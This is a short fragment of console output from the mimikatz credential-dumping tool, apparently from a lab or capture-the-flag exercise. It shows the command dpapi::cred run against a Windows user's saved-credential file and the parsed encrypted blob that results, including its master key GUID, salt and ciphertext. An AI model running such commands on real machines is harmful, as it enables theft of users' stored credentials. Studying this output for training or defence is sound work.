 mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\E76CCA3670CD9BB98DF79E0A8D176F1E
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {10811601-0fa9-43c2-97e5-9bef8471fc7d}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 0000003a - 58
  szDescription      : Enterprise Credential Data
  algCrypt           : 00006603 - 26115 (CALG_3DES)
  dwAlgCryptLen      : 000000c0 - 192
  dwSaltLen          : 00000010 - 16
  pbSalt             : 98d5fae89fd2aa297e5b56fff50a935d
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 00008004 - 32772 (CALG_SHA1)
  dwAlgHashLen       : 000000a0 - 160
  dwHmac2KeyLen      : 00000010 - 16
  pbHmack2Key        : 1e6765360d9bbfd511bc5c30e366485d
  dwDataLen          : 000000a8 - 168
  pbData             : b3fe8d6e16f600055f65332874a6a6f1cc9b256edd22812ab615cd680096a34d5ba1baae7a2522beac4a0fd9e2f2af69796a3dba0afba53d87ebc1d779764ae59cb6bc076
400e3481cb922032a6b8398c2f76e62ecaf59bd625bef5692ff14f8fd62b6daf2f9576d7bdf36922663452d8f694f78c6e61b23e0f5f37470d8109812e7de03a08264cfbcfb4c489cf4867acf609b6f9
297489a1975004723ddb51c9bd1a162255144b3
  dwSignLen          : 00000014 - 20
  pbSign             : 61c53169de0f977282c18917d1bb630d67f3cb33